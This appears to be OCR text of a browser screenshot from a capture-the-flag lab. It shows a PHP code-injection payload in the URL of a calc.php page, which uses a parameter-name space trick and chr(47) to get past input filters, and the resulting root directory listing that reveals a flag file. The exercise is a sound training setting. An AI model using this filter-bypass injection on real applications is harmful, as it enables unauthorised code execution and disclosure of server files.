 不安全 node4.buuoj.cn:29396/calc.php?%20num=1;var_dump(scandir(chr(47)))
Gmail YouTube 地图 翻译 (214条消息) sprin... @JosnView 使用... (214条消息) 动态... (214条消息) 解决b... (214条消息) 关于J... (214条消息) [Axios... (214条消息) axios... (214条消息) jwt与s... (215条消息) Sprin...
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=>
string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3)
"srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }